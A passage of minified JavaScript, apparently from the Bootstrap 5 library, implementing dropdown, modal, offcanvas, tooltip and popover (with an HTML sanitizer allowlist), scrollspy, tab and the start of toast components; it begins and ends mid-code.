n._selectMenuItem(t)):void(e&&"Space"!==t.key||Te.clearMenus());n.hide()}}P.on(document,"keydown.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',Te.dataApiKeydownHandler),P.on(document,"keydown.bs.dropdown.data-api",".dropdown-menu",Te.dataApiKeydownHandler),P.on(document,"click.bs.dropdown.data-api",Te.clearMenus),P.on(document,"keyup.bs.dropdown.data-api",Te.clearMenus),P.on(document,"click.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',(function(t){t.preventDefault(),Te.getOrCreateInstance(this).toggle()})),m(Te);class Oe{constructor(){this._element=document.body}getWidth(){const t=document.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}hide(){const t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,"paddingRight",e=>e+t),this._setElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight",e=>e+t),this._setElementAttributes(".sticky-top","marginRight",e=>e-t)}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(t,e,i){const n=this.getWidth();this._applyManipulationCallback(t,t=>{if(t!==this._element&&window.innerWidth>t.clientWidth+n)return;this._saveInitialAttribute(t,e);const s=window.getComputedStyle(t)[e];t.style[e]=i(Number.parseFloat(s))+"px"})}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,"paddingRight"),this._resetElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight"),this._resetElementAttributes(".sticky-top","marginRight")}_saveInitialAttribute(t,e){const i=t.style[e];i&&F.setDataAttribute(t,e,i)}_resetElementAttributes(t,e){this._applyManipulationCallback(t,t=>{const i=F.getDataAttribute(t,e);void 0===i?t.style.removeProperty(e):(F.removeDataAttribute(t,e),t.style[e]=i)})}_applyManipulationCallback(t,e){s(t)?e(t):U.find(t,this._element).forEach(e)}isOverflowing(){return this.getWidth()>0}}const Ce={className:"modal-backdrop",isVisible:!0,isAnimated:!1,rootElement:"body",clickCallback:null},ke={className:"string",isVisible:"boolean",isAnimated:"boolean",rootElement:"(element|string)",clickCallback:"(function|null)"};class Le{constructor(t){this._config=this._getConfig(t),this._isAppended=!1,this._element=null}show(t){this._config.isVisible?(this._append(),this._config.isAnimated&&d(this._getElement()),this._getElement().classList.add("show"),this._emulateAnimation(()=>{g(t)})):g(t)}hide(t){this._config.isVisible?(this._getElement().classList.remove("show"),this._emulateAnimation(()=>{this.dispose(),g(t)})):g(t)}_getElement(){if(!this._element){const t=document.createElement("div");t.className=this._config.className,this._config.isAnimated&&t.classList.add("fade"),this._element=t}return this._element}_getConfig(t){return(t={...Ce,..."object"==typeof t?t:{}}).rootElement=o(t.rootElement),r("backdrop",t,ke),t}_append(){this._isAppended||(this._config.rootElement.append(this._getElement()),P.on(this._getElement(),"mousedown.bs.backdrop",()=>{g(this._config.clickCallback)}),this._isAppended=!0)}dispose(){this._isAppended&&(P.off(this._element,"mousedown.bs.backdrop"),this._element.remove(),this._isAppended=!1)}_emulateAnimation(t){_(t,this._getElement(),this._config.isAnimated)}}const xe={trapElement:null,autofocus:!0},De={trapElement:"element",autofocus:"boolean"};class Se{constructor(t){this._config=this._getConfig(t),this._isActive=!1,this._lastTabNavDirection=null}activate(){const{trapElement:t,autofocus:e}=this._config;this._isActive||(e&&t.focus(),P.off(document,".bs.focustrap"),P.on(document,"focusin.bs.focustrap",t=>this._handleFocusin(t)),P.on(document,"keydown.tab.bs.focustrap",t=>this._handleKeydown(t)),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,P.off(document,".bs.focustrap"))}_handleFocusin(t){const{target:e}=t,{trapElement:i}=this._config;if(e===document||e===i||i.contains(e))return;const n=U.focusableChildren(i);0===n.length?i.focus():"backward"===this._lastTabNavDirection?n[n.length-1].focus():n[0].focus()}_handleKeydown(t){"Tab"===t.key&&(this._lastTabNavDirection=t.shiftKey?"backward":"forward")}_getConfig(t){return t={...xe,..."object"==typeof t?t:{}},r("focustrap",t,De),t}}const Ne={backdrop:!0,keyboard:!0,focus:!0},Ie={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean"};class Pe extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._dialog=U.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollBar=new Oe}static get Default(){return Ne}static get NAME(){return"modal"}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||this._isTransitioning||P.trigger(this._element,"show.bs.modal",{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._isAnimated()&&(this._isTransitioning=!0),this._scrollBar.hide(),document.body.classList.add("modal-open"),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),P.on(this._dialog,"mousedown.dismiss.bs.modal",()=>{P.one(this._element,"mouseup.dismiss.bs.modal",t=>{t.target===this._element&&(this._ignoreBackdropClick=!0)})}),this._showBackdrop(()=>this._showElement(t)))}hide(){if(!this._isShown||this._isTransitioning)return;if(P.trigger(this._element,"hide.bs.modal").defaultPrevented)return;this._isShown=!1;const t=this._isAnimated();t&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),this._focustrap.deactivate(),this._element.classList.remove("show"),P.off(this._element,"click.dismiss.bs.modal"),P.off(this._dialog,"mousedown.dismiss.bs.modal"),this._queueCallback(()=>this._hideModal(),this._element,t)}dispose(){[window,this._dialog].forEach(t=>P.off(t,".bs.modal")),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new Le({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new Se({trapElement:this._element})}_getConfig(t){return t={...Ne,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("modal",t,Ie),t}_showElement(t){const e=this._isAnimated(),i=U.findOne(".modal-body",this._dialog);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0,i&&(i.scrollTop=0),e&&d(this._element),this._element.classList.add("show"),this._queueCallback(()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,P.trigger(this._element,"shown.bs.modal",{relatedTarget:t})},this._dialog,e)}_setEscapeEvent(){this._isShown?P.on(this._element,"keydown.dismiss.bs.modal",t=>{this._config.keyboard&&"Escape"===t.key?(t.preventDefault(),this.hide()):this._config.keyboard||"Escape"!==t.key||this._triggerBackdropTransition()}):P.off(this._element,"keydown.dismiss.bs.modal")}_setResizeEvent(){this._isShown?P.on(window,"resize.bs.modal",()=>this._adjustDialog()):P.off(window,"resize.bs.modal")}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide(()=>{document.body.classList.remove("modal-open"),this._resetAdjustments(),this._scrollBar.reset(),P.trigger(this._element,"hidden.bs.modal")})}_showBackdrop(t){P.on(this._element,"click.dismiss.bs.modal",t=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:t.target===t.currentTarget&&(!0===this._config.backdrop?this.hide():"static"===this._config.backdrop&&this._triggerBackdropTransition())}),this._backdrop.show(t)}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){if(P.trigger(this._element,"hidePrevented.bs.modal").defaultPrevented)return;const{classList:t,scrollHeight:e,style:i}=this._element,n=e>document.documentElement.clientHeight;!n&&"hidden"===i.overflowY||t.contains("modal-static")||(n||(i.overflowY="hidden"),t.add("modal-static"),this._queueCallback(()=>{t.remove("modal-static"),n||this._queueCallback(()=>{i.overflowY=""},this._dialog)},this._dialog),this._element.focus())}_adjustDialog(){const t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._scrollBar.getWidth(),i=e>0;(!i&&t&&!p()||i&&!t&&p())&&(this._element.style.paddingLeft=e+"px"),(i&&!t&&!p()||!i&&t&&p())&&(this._element.style.paddingRight=e+"px")}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(t,e){return this.each((function(){const i=Pe.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t](e)}}))}}P.on(document,"click.bs.modal.data-api",'[data-bs-toggle="modal"]',(function(t){const e=i(this);["A","AREA"].includes(this.tagName)&&t.preventDefault(),P.one(e,"show.bs.modal",t=>{t.defaultPrevented||P.one(e,"hidden.bs.modal",()=>{a(this)&&this.focus()})}),Pe.getOrCreateInstance(e).toggle(this)})),B(Pe),m(Pe);const je={backdrop:!0,keyboard:!0,scroll:!1},Me={backdrop:"boolean",keyboard:"boolean",scroll:"boolean"};class He extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get NAME(){return"offcanvas"}static get Default(){return je}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||P.trigger(this._element,"show.bs.offcanvas",{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._element.style.visibility="visible",this._backdrop.show(),this._config.scroll||(new Oe).hide(),this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add("show"),this._queueCallback(()=>{this._config.scroll||this._focustrap.activate(),P.trigger(this._element,"shown.bs.offcanvas",{relatedTarget:t})},this._element,!0))}hide(){this._isShown&&(P.trigger(this._element,"hide.bs.offcanvas").defaultPrevented||(this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.remove("show"),this._backdrop.hide(),this._queueCallback(()=>{this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._element.style.visibility="hidden",this._config.scroll||(new Oe).reset(),P.trigger(this._element,"hidden.bs.offcanvas")},this._element,!0)))}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_getConfig(t){return t={...je,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("offcanvas",t,Me),t}_initializeBackDrop(){return new Le({className:"offcanvas-backdrop",isVisible:this._config.backdrop,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:()=>this.hide()})}_initializeFocusTrap(){return new Se({trapElement:this._element})}_addEventListeners(){P.on(this._element,"keydown.dismiss.bs.offcanvas",t=>{this._config.keyboard&&"Escape"===t.key&&this.hide()})}static jQueryInterface(t){return this.each((function(){const e=He.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}P.on(document,"click.bs.offcanvas.data-api",'[data-bs-toggle="offcanvas"]',(function(t){const e=i(this);if(["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this))return;P.one(e,"hidden.bs.offcanvas",()=>{a(this)&&this.focus()});const n=U.findOne(".offcanvas.show");n&&n!==e&&He.getInstance(n).hide(),He.getOrCreateInstance(e).toggle(this)})),P.on(window,"load.bs.offcanvas.data-api",()=>U.find(".offcanvas.show").forEach(t=>He.getOrCreateInstance(t).show())),B(He),m(He);const Be=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),Re=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/i,We=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,ze=(t,e)=>{const i=t.nodeName.toLowerCase();if(e.includes(i))return!Be.has(i)||Boolean(Re.test(t.nodeValue)||We.test(t.nodeValue));const n=e.filter(t=>t instanceof RegExp);for(let t=0,e=n.length;t<e;t++)if(n[t].test(i))return!0;return!1};function qe(t,e,i){if(!t.length)return t;if(i&&"function"==typeof i)return i(t);const n=(new window.DOMParser).parseFromString(t,"text/html"),s=Object.keys(e),o=[].concat(...n.body.querySelectorAll("*"));for(let t=0,i=o.length;t<i;t++){const i=o[t],n=i.nodeName.toLowerCase();if(!s.includes(n)){i.remove();continue}const r=[].concat(...i.attributes),a=[].concat(e["*"]||[],e[n]||[]);r.forEach(t=>{ze(t,a)||i.removeAttribute(t.nodeName)})}return n.body.innerHTML}const Fe=new Set(["sanitize","allowList","sanitizeFn"]),Ue={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(array|string|function)",container:"(string|element|boolean)",fallbackPlacements:"array",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",allowList:"object",popperConfig:"(null|object|function)"},$e={AUTO:"auto",TOP:"top",RIGHT:p()?"left":"right",BOTTOM:"bottom",LEFT:p()?"right":"left"},Ve={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:[0,0],container:!1,fallbackPlacements:["top","right","bottom","left"],boundary:"clippingParents",customClass:"",sanitize:!0,sanitizeFn:null,allowList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},Ke={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"};class Xe extends H{constructor(t,e){if(void 0===pe)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(t),this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this._config=this._getConfig(e),this.tip=null,this._setListeners()}static get Default(){return Ve}static get NAME(){return"tooltip"}static get Event(){return Ke}static get DefaultType(){return Ue}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(t){if(this._isEnabled)if(t){const e=this._initializeOnDelegatedTarget(t);e._activeTrigger.click=!e._activeTrigger.click,e._isWithActiveTrigger()?e._enter(null,e):e._leave(null,e)}else{if(this.getTipElement().classList.contains("show"))return void this._leave(null,this);this._enter(null,this)}}dispose(){clearTimeout(this._timeout),P.off(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this.tip&&this.tip.remove(),this._popper&&this._popper.destroy(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this.isWithContent()||!this._isEnabled)return;const t=P.trigger(this._element,this.constructor.Event.SHOW),e=c(this._element),i=null===e?this._element.ownerDocument.documentElement.contains(this._element):e.contains(this._element);if(t.defaultPrevented||!i)return;const n=this.getTipElement(),s=(t=>{do{t+=Math.floor(1e6*Math.random())}while(document.getElementById(t));return t})(this.constructor.NAME);n.setAttribute("id",s),this._element.setAttribute("aria-describedby",s),this._config.animation&&n.classList.add("fade");const o="function"==typeof this._config.placement?this._config.placement.call(this,n,this._element):this._config.placement,r=this._getAttachment(o);this._addAttachmentClass(r);const{container:a}=this._config;M.set(n,this.constructor.DATA_KEY,this),this._element.ownerDocument.documentElement.contains(this.tip)||(a.append(n),P.trigger(this._element,this.constructor.Event.INSERTED)),this._popper?this._popper.update():this._popper=fe(this._element,n,this._getPopperConfig(r)),n.classList.add("show");const l=this._resolvePossibleFunction(this._config.customClass);l&&n.classList.add(...l.split(" ")),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>{P.on(t,"mouseover",h)});const d=this.tip.classList.contains("fade");this._queueCallback(()=>{const t=this._hoverState;this._hoverState=null,P.trigger(this._element,this.constructor.Event.SHOWN),"out"===t&&this._leave(null,this)},this.tip,d)}hide(){if(!this._popper)return;const t=this.getTipElement();if(P.trigger(this._element,this.constructor.Event.HIDE).defaultPrevented)return;t.classList.remove("show"),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>P.off(t,"mouseover",h)),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1;const e=this.tip.classList.contains("fade");this._queueCallback(()=>{this._isWithActiveTrigger()||("show"!==this._hoverState&&t.remove(),this._cleanTipClass(),this._element.removeAttribute("aria-describedby"),P.trigger(this._element,this.constructor.Event.HIDDEN),this._popper&&(this._popper.destroy(),this._popper=null))},this.tip,e),this._hoverState=""}update(){null!==this._popper&&this._popper.update()}isWithContent(){return Boolean(this.getTitle())}getTipElement(){if(this.tip)return this.tip;const t=document.createElement("div");t.innerHTML=this._config.template;const e=t.children[0];return this.setContent(e),e.classList.remove("fade","show"),this.tip=e,this.tip}setContent(t){this._sanitizeAndSetContent(t,this.getTitle(),".tooltip-inner")}_sanitizeAndSetContent(t,e,i){const n=U.findOne(i,t);e||!n?this.setElementContent(n,e):n.remove()}setElementContent(t,e){if(null!==t)return s(e)?(e=o(e),void(this._config.html?e.parentNode!==t&&(t.innerHTML="",t.append(e)):t.textContent=e.textContent)):void(this._config.html?(this._config.sanitize&&(e=qe(e,this._config.allowList,this._config.sanitizeFn)),t.innerHTML=e):t.textContent=e)}getTitle(){const t=this._element.getAttribute("data-bs-original-title")||this._config.title;return this._resolvePossibleFunction(t)}updateAttachment(t){return"right"===t?"end":"left"===t?"start":t}_initializeOnDelegatedTarget(t,e){return e||this.constructor.getOrCreateInstance(t.delegateTarget,this._getDelegateConfig())}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map(t=>Number.parseInt(t,10)):"function"==typeof t?e=>t(e,this._element):t}_resolvePossibleFunction(t){return"function"==typeof t?t.call(this._element):t}_getPopperConfig(t){const e={placement:t,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"onChange",enabled:!0,phase:"afterWrite",fn:t=>this._handlePopperPlacementChange(t)}],onFirstUpdate:t=>{t.options.placement!==t.placement&&this._handlePopperPlacementChange(t)}};return{...e,..."function"==typeof this._config.popperConfig?this._config.popperConfig(e):this._config.popperConfig}}_addAttachmentClass(t){this.getTipElement().classList.add(`${this._getBasicClassPrefix()}-${this.updateAttachment(t)}`)}_getAttachment(t){return $e[t.toUpperCase()]}_setListeners(){this._config.trigger.split(" ").forEach(t=>{if("click"===t)P.on(this._element,this.constructor.Event.CLICK,this._config.selector,t=>this.toggle(t));else if("manual"!==t){const e="hover"===t?this.constructor.Event.MOUSEENTER:this.constructor.Event.FOCUSIN,i="hover"===t?this.constructor.Event.MOUSELEAVE:this.constructor.Event.FOCUSOUT;P.on(this._element,e,this._config.selector,t=>this._enter(t)),P.on(this._element,i,this._config.selector,t=>this._leave(t))}}),this._hideModalHandler=()=>{this._element&&this.hide()},P.on(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this._config.selector?this._config={...this._config,trigger:"manual",selector:""}:this._fixTitle()}_fixTitle(){const t=this._element.getAttribute("title"),e=typeof this._element.getAttribute("data-bs-original-title");(t||"string"!==e)&&(this._element.setAttribute("data-bs-original-title",t||""),!t||this._element.getAttribute("aria-label")||this._element.textContent||this._element.setAttribute("aria-label",t),this._element.setAttribute("title",""))}_enter(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusin"===t.type?"focus":"hover"]=!0),e.getTipElement().classList.contains("show")||"show"===e._hoverState?e._hoverState="show":(clearTimeout(e._timeout),e._hoverState="show",e._config.delay&&e._config.delay.show?e._timeout=setTimeout(()=>{"show"===e._hoverState&&e.show()},e._config.delay.show):e.show())}_leave(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusout"===t.type?"focus":"hover"]=e._element.contains(t.relatedTarget)),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState="out",e._config.delay&&e._config.delay.hide?e._timeout=setTimeout(()=>{"out"===e._hoverState&&e.hide()},e._config.delay.hide):e.hide())}_isWithActiveTrigger(){for(const t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1}_getConfig(t){const e=F.getDataAttributes(this._element);return Object.keys(e).forEach(t=>{Fe.has(t)&&delete e[t]}),(t={...this.constructor.Default,...e,..."object"==typeof t&&t?t:{}}).container=!1===t.container?document.body:o(t.container),"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),r("tooltip",t,this.constructor.DefaultType),t.sanitize&&(t.template=qe(t.template,t.allowList,t.sanitizeFn)),t}_getDelegateConfig(){const t={};for(const e in this._config)this.constructor.Default[e]!==this._config[e]&&(t[e]=this._config[e]);return t}_cleanTipClass(){const t=this.getTipElement(),e=new RegExp(`(^|\\s)${this._getBasicClassPrefix()}\\S+`,"g"),i=t.getAttribute("class").match(e);null!==i&&i.length>0&&i.map(t=>t.trim()).forEach(e=>t.classList.remove(e))}_getBasicClassPrefix(){return"bs-tooltip"}_handlePopperPlacementChange(t){const{state:e}=t;e&&(this.tip=e.elements.popper,this._cleanTipClass(),this._addAttachmentClass(this._getAttachment(e.placement)))}static jQueryInterface(t){return this.each((function(){const e=Xe.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(Xe);const Ye={...Xe.Default,placement:"right",offset:[0,8],trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'},Qe={...Xe.DefaultType,content:"(string|element|function)"},Ge={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"};class Ze extends Xe{static get Default(){return Ye}static get NAME(){return"popover"}static get Event(){return Ge}static get DefaultType(){return Qe}isWithContent(){return this.getTitle()||this._getContent()}setContent(t){this._sanitizeAndSetContent(t,this.getTitle(),".popover-header"),this._sanitizeAndSetContent(t,this._getContent(),".popover-body")}_getContent(){return this._resolvePossibleFunction(this._config.content)}_getBasicClassPrefix(){return"bs-popover"}static jQueryInterface(t){return this.each((function(){const e=Ze.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(Ze);const Je={offset:10,method:"auto",target:""},ti={offset:"number",method:"string",target:"(string|element)"},ei=".nav-link, .list-group-item, .dropdown-item";class ii extends H{constructor(t,e){super(t),this._scrollElement="BODY"===this._element.tagName?window:this._element,this._config=this._getConfig(e),this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,P.on(this._scrollElement,"scroll.bs.scrollspy",()=>this._process()),this.refresh(),this._process()}static get Default(){return Je}static get NAME(){return"scrollspy"}refresh(){const t=this._scrollElement===this._scrollElement.window?"offset":"position",i="auto"===this._config.method?t:this._config.method,n="position"===i?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),U.find(ei,this._config.target).map(t=>{const s=e(t),o=s?U.findOne(s):null;if(o){const t=o.getBoundingClientRect();if(t.width||t.height)return[F[i](o).top+n,s]}return null}).filter(t=>t).sort((t,e)=>t[0]-e[0]).forEach(t=>{this._offsets.push(t[0]),this._targets.push(t[1])})}dispose(){P.off(this._scrollElement,".bs.scrollspy"),super.dispose()}_getConfig(t){return(t={...Je,...F.getDataAttributes(this._element),..."object"==typeof t&&t?t:{}}).target=o(t.target)||document.documentElement,r("scrollspy",t,ti),t}_getScrollTop(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop}_getScrollHeight(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}_getOffsetHeight(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height}_process(){const t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),i=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=i){const t=this._targets[this._targets.length-1];this._activeTarget!==t&&this._activate(t)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(let e=this._offsets.length;e--;)this._activeTarget!==this._targets[e]&&t>=this._offsets[e]&&(void 0===this._offsets[e+1]||t<this._offsets[e+1])&&this._activate(this._targets[e])}}_activate(t){this._activeTarget=t,this._clear();const e=ei.split(",").map(e=>`${e}[data-bs-target="${t}"],${e}[href="${t}"]`),i=U.findOne(e.join(","),this._config.target);i.classList.add("active"),i.classList.contains("dropdown-item")?U.findOne(".dropdown-toggle",i.closest(".dropdown")).classList.add("active"):U.parents(i,".nav, .list-group").forEach(t=>{U.prev(t,".nav-link, .list-group-item").forEach(t=>t.classList.add("active")),U.prev(t,".nav-item").forEach(t=>{U.children(t,".nav-link").forEach(t=>t.classList.add("active"))})}),P.trigger(this._scrollElement,"activate.bs.scrollspy",{relatedTarget:t})}_clear(){U.find(ei,this._config.target).filter(t=>t.classList.contains("active")).forEach(t=>t.classList.remove("active"))}static jQueryInterface(t){return this.each((function(){const e=ii.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}P.on(window,"load.bs.scrollspy.data-api",()=>{U.find('[data-bs-spy="scroll"]').forEach(t=>new ii(t))}),m(ii);class ni extends H{static get NAME(){return"tab"}show(){if(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&this._element.classList.contains("active"))return;let t;const e=i(this._element),n=this._element.closest(".nav, .list-group");if(n){const e="UL"===n.nodeName||"OL"===n.nodeName?":scope > li > .active":".active";t=U.find(e,n),t=t[t.length-1]}const s=t?P.trigger(t,"hide.bs.tab",{relatedTarget:this._element}):null;if(P.trigger(this._element,"show.bs.tab",{relatedTarget:t}).defaultPrevented||null!==s&&s.defaultPrevented)return;this._activate(this._element,n);const o=()=>{P.trigger(t,"hidden.bs.tab",{relatedTarget:this._element}),P.trigger(this._element,"shown.bs.tab",{relatedTarget:t})};e?this._activate(e,e.parentNode,o):o()}_activate(t,e,i){const n=(!e||"UL"!==e.nodeName&&"OL"!==e.nodeName?U.children(e,".active"):U.find(":scope > li > .active",e))[0],s=i&&n&&n.classList.contains("fade"),o=()=>this._transitionComplete(t,n,i);n&&s?(n.classList.remove("show"),this._queueCallback(o,t,!0)):o()}_transitionComplete(t,e,i){if(e){e.classList.remove("active");const t=U.findOne(":scope > .dropdown-menu .active",e.parentNode);t&&t.classList.remove("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}t.classList.add("active"),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),d(t),t.classList.contains("fade")&&t.classList.add("show");let n=t.parentNode;if(n&&"LI"===n.nodeName&&(n=n.parentNode),n&&n.classList.contains("dropdown-menu")){const e=t.closest(".dropdown");e&&U.find(".dropdown-toggle",e).forEach(t=>t.classList.add("active")),t.setAttribute("aria-expanded",!0)}i&&i()}static jQueryInterface(t){return this.each((function(){const e=ni.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}P.on(document,"click.bs.tab.data-api",'[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',(function(t){["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this)||ni.getOrCreateInstance(this).show()})),m(ni);const si={animation:"boolean",autohide:"boolean",delay:"number"},oi={animation:!0,autohide:!0,delay:5e3};class ri extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get DefaultType(){return si}static get Default(){return oi}static get NAME(){return"toast"}show(){P.trigger(this._element,"show.bs.toast").defaultPrevented||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),this._element.classList.remove("hide"),d(this._element),this._element.classList.add("show"),this._element.classList.add("showing"),this._queueCallback(()=>{this._element.classList.remove("showing"),P.trigger(this._element,"shown.bs.toast"),this._maybeScheduleHide()},this._element,this._config.animation))}hide(){this._element.classList.contains("show")&&(P.trigger(this._element,"hide.bs.toast").defaultPrevented||(this._element.classList.add("showing"),this._queueCallback(()=>{this._element.classList.add("hide"),this._element.classList.remove("showing"),this._element.classList.remove("show"),P.trigger(this._element,"hidden.bs.toast")},this._element,this._config.animation)))}dispose(){this._clearTimeout(),this._element.classList.contains("show")&&this._element.classList.remove("show"),super.dispose()}_getConfig(t){return t={...oi,...F.getDataAttributes(this._element),..."object"==typeof 